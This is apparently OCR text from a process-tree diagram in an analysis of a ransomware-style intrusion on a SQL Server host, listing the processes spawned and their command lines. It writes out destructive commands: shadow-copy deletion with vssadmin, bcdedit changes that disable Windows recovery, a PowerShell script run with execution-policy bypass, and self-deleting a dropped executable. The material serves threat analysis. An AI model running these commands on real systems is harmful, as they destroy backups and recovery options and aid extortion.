 B
"C:\WINDOWS\sysnative\vssadmin.exe"
delete shadows /all /quiet
3
vssadmin.exe
B
powershell  -ExecutionPolicy Bypass C:\Users
\MSSQLS~1\AppData\Local\Temp\updt.ps1
2
powershell.exe
4
CGO
2
sqlservr.exe
2
cmd.exe
A
"C:\Windows\System32\cmd.exe" /c ping
127.0.0.1 && del "C:\Users\MSSQLS~1
\AppData\Local\Temp\tzt.exe" >> NUL
2
cmd.exe
3
WMIC.exe
1
WmiPrvSE.exe
powershell  -ExecutionPolicy Bypass C:\Users
\MSSQLS~1\AppData\Local\Temp\updt.ps1
! 59
9
tzt.exe
2
cmd.exe
sc.exe
Deleting SQL- related services and
stopping SQL- related processes
"C:\Windows\System32\cmd.exe" /c bcdedit /set
{current} bootstatuspolicy ignoreallfailures
1
cmd.exe
"C:\Windows\System32\cmd.exe" /c bcdedit
/set {current} recoveryenabled no
1
cmd.exe